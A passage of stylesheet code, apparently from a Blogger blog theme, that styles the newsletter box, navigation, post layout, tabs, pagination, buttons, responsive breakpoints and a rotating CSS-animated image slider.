background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

